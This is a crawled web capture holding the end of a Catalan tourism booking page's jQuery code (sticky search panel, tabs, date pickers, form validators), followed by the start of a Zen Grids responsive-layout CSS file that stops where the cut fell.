function zoomEnable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, user-scalable = 1" />');
}
jQuery.fn.addOnResizeEvent = function (custom_options) {
	var options = {
	timeInterval: 100,
	forceIE: false
}
jQuery.extend(custom_options, options);
	var msie = jQuery.browser == 'msie';
	if (msie && !options.forceIE) return;
	return this.each(function () {
		var target = jQuery(this);
		var lw, lh;
		var interval = setInterval(function () {
			var w = target.width(),
			h = target.height();
			if (!lw == undefined) lw = w;
			if (!lh == undefined) lh = h;
			if (lw != w || lh != h) {
				lw = w;
				lh = h;
				target.trigger("resize");
			}
		}, options.timeInterval);
	});
};
var margen = 7;
var height = 0;
var marginPanel = 0;
var _top = 0;
var topFixed = 0;
var marginBody = 0;
var paddingBody = 0;
var margenPaddingBody = 0;
var winHeight = jQuery(window).height();
var panelCarrBuscFiltr = jQuery('#ContentPlaceHolder_ctl00_ctl01_contInt8');
var panelCarrBuscFiltrFooter = jQuery('#ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter');
jQuery(document).ready(function(){
	var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
	var is_explorer = navigator.userAgent.indexOf("MSIE") > -1;
	var is_firefox = navigator.userAgent.indexOf("Firefox") > -1;
	var is_safari = navigator.userAgent.indexOf("Safari") > -1;
	var is_opera = navigator.userAgent.toLowerCase().indexOf("op") > -1;
	if ((is_chrome)&&(is_safari)) {is_safari=false;}
	if ((is_chrome)&&(is_opera)) {is_chrome=false;}
	var msie6 = jQuery.browser == 'msie' && jQuery.browser.version < 7;
	//Si el navegador es InternetExplorer anterior a la versión 7 esta funcionalidad no la activamos
	if (!msie6 && panelCarrBuscFiltr.offset() != null) {
		resetFixed();
		jQuery(window).scroll(function (event) {
			var footerTop = panelCarrBuscFiltrFooter.offset().top - parseFloat(panelCarrBuscFiltrFooter.css('margin-top').replace(/auto/, 0));
			var posVentana = jQuery(this).scrollTop();
			height = panelCarrBuscFiltr.height();
			if ((height + _top >= footerTop)) {
				panelCarrBuscFiltr.removeClass('panel_fijo').addClass('panel_relative').css('top', '0px');
			}
			else if ((height + topFixed <= winHeight) && (height + topFixed + posVentana <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', topFixed + 'px');
			}
			else if ((posVentana + winHeight >= _top + height + margen) && (posVentana + winHeight <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', winHeight - height - margen + 'px');
			}
			else if ((posVentana + winHeight > footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', footerTop - height - posVentana - margen + 'px');
			}
			else {
				panelCarrBuscFiltr.removeClass('panel_relative').removeClass('panel_fijo').css('top', '0px');
			}
		});
		panelCarrBuscFiltr.addOnResizeEvent();
		panelCarrBuscFiltr.resize(function () {
			jQuery(window).scroll();
		});
	}
});
function resetFixed() {
		marginPanel = parseFloat(panelCarrBuscFiltr.css('margin-top').replace(/auto/, 0));
		_top = panelCarrBuscFiltr.offset().top - marginPanel;
		topFixed = _top;
		marginBody = parseFloat(jQuery('body').css('padding-top').replace(/auto/, 0));
		paddingBody = parseFloat(jQuery('body').css('margin-top').replace(/auto/, 0));
		margenPaddingBody = marginBody + paddingBody;
		if (_top > margenPaddingBody){topFixed = margenPaddingBody;}
}
jQuery(document).ready(function() {
     var tabItems = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav a[data-content]'),
     tabContentWrapper = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent');
     tabItems.on('click', function (event) {
         event.preventDefault();
         var selectedItem = jQuery(this);
         jQuery('.buscador .sel_marcar').removeClass('sel_marcar');
         if (!selectedItem.hasClass('selected')) {
             var selectedTab = selectedItem.data('content'),
		        selectedContent = tabContentWrapper.find('li[data-content="' + selectedTab + '"]');
             tabItems.removeClass('selected');
             selectedItem.addClass('selected');
             selectedContent.addClass('selected').siblings('li').removeClass('selected');
         }
         var anchoVentana = window.innerWidth;
         TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
         TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(selectedItem.attr('id-data-content'),selectedItem.attr('text-data-content').replace("'","\'"));
     });
     checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
     jQuery(window).on('resize', function () {
         checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
         tabContentWrapper.css('height', 'auto');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav').on('scroll', function () {
         checkScrolling(jQuery(this));
     });
     function checkScrolling(tabs) {
         var totalTabWidth = parseInt(tabs.children('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').width()),
 	    tabsViewport = parseInt(tabs.width());
         if (tabs.scrollLeft() >= totalTabWidth - tabsViewport) {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').addClass('is-ended');
         } else {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').removeClass('is-ended');
         }
     }
});
jQuery(document).ready(function() {
	TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(200,'Activitats');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').click(function(){
		TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
	});
});
function TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').toggleClass('open');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').slideToggle();
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent').slideToggle();
}
function TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(strKey,strText){
	var objImg = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector');
	objImg.attr('src','//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/' + strKey + '.png');
	objImg.attr('alt',strText);
	objImg.attr('title',strText);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector').html(strText);
}
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
           beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'minDate', dateText);
			var maxDateVuelta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(maxDateVuelta != null){maxDateVuelta.setDate(maxDateVuelta.getDate()+364);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'maxDate', maxDateVuelta);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+0);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	var maxDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	if(maxDateTo != null){maxDateTo.setDate(maxDateTo.getDate()+364);}
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker({
		minDate: 0,
		maxDate: maxDateTo, 
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('show');
     });
});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(minDate != null){minDate.setDate(minDate.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('option', 'minDate', minDate);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker({
		minDate: minDateTo,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('show');
     });
});
jQuery(document).ready(function(){
	var dateToMinActual = '+1d';
	var calFrom = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker({
		numberOfMonths: 1,
		minDate: '+0d',
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker('getDate');
			if(minDate != null){
				minDate.setDate(minDate.getDate()+1);
			}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker('option', 'minDate', minDate);
		},
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	var calTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker({
		numberOfMonths: 1,
		minDate: dateToMinActual,
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2').click(function(){calFrom.datepicker('show');});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2').click(function(){calTo.datepicker('show');});
});

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1');

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1'));
}
//]]>
</script>
</form>
        
        
            <script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
        
    <!--
0,0624237 s. - OnInit Init
0,0624237 s. - OnInit End
0,0624237 s. - OnInitComplete Init
0,0624237 s. - OnInitComplete End
0,0624237 s. - OnPreLoad Init
0,0624237 s. - OnPreLoad End
0,0624237 s. - Init Page CMS
0,0780477 s. - Init CargarMetatagsConfiguracion CMS
0,0780477 s. - End CargarMetatagsConfiguracion CMS
0,0936776 s. - End Page CMS
0,2186766 s. - OnLoadComplete Init
0,2342991 s. - OnLoadComplete End
0,2342991 s. - OnPreRender Init
0,2342991 s. - OnPreRender End
0,2342991 s. - OnPreRenderComplete Init
0,2342991 s. - OnPreRenderComplete End
0,2342991 s. - OnSaveStateComplete Init
0,2342991 s. - OnSaveStateComplete End
Sistema de reservas DOBLEMENTE, S.L. / DOBLEMENTE, S.L. Booking System-->
</body>    
        
</html>
<!-- IDSesion: 32979249 -->
<!-- afiliat.pallarsclick.com-IDPortal: 5 -->
<!-- IDIdioma_Cultura_5_ca-ES: 10 -->
<!-- afiliat.pallarsclick.com-IDIdiomaAct: 10 -->
<!-- IDPortal: 5 -->
<!-- lastTwoPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- lastPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- IDIdioma_Prefijo_10: ca -->


--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/layouts/responsive-sidebars.css?sze4lf
body_size: 453
content:
/**
 * @file
 * Positioning for a fixed-width, desktop-centric layout.
 *
 * Define CSS classes to create a table-free, 3-column, 2-column, or single
 * column layout depending on whether blocks are enabled in the left or right
 * columns.
 *
 * This layout uses the Zen Grids plugin for Compass: http://zengrids.com
 */


/*
 * Center the page.
 */

#page,
.region-bottom {
  /* If you want to make the page a fixed width and centered in the viewport,
   * this is the standards-compliant way to do that. */
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

/*
 * Apply the shared properties of grid items in a single, efficient ruleset.
 */

#header,
#content,
#navigation,
.region-sidebar-first,
.region-sidebar-second,
#footer {
  border: 0 !important;
  word-wrap: break-word;
  _display: inline;
  _overflow: hidden;
  _overflow-y: visible;
}

/*
 * Containers for grid items and flow items.
 */

#header,
#main,
#footer {
  *position: relative;
  *zoom: 1;
}
#header:before, #header:after,
